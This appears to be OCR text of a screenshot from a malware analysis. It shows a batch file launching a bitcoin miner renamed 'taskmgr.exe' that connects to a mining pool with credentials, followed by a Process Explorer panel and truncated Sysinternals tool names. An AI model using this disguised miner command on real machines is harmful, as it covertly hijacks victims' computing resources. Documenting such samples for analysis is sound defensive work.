 C:\WINDOWS\system32\cmd.exe - test.bat
C:\>test.bat
C:\>taskmgr.exe -a 5 -o http://btc.mobinil.biz:8332/ -u redem_guild -p redem -t
2
bitcoin-miner 0.14 Copyright (c) 2011 Ufasoft http://ufasoft.com/open/bitcoin
Mining for http://btc.mobinil.biz:8332/
2 threads Using SSE2
1.04 MHash/s
taskmgr.exe:3340 Properties
TCP/IP Security Environment Strings
Image Performance Disk and Network Performance Graph Threads
CPU Usage CPU Usage History
47.69%
Private Bytes Private Bytes History
1.6 MB
I/O Bytes I/O Bytes History
700 B
OK Cancel
lu
fsdump
ilemon_
andle
ex2dec
unction
dmdump
istdlls
vekd
oadOrd
ogonsessions
ovefile
ewsid
tfsinfo
agedfrg
endmoves
HYSMEM
ipelist
ortmon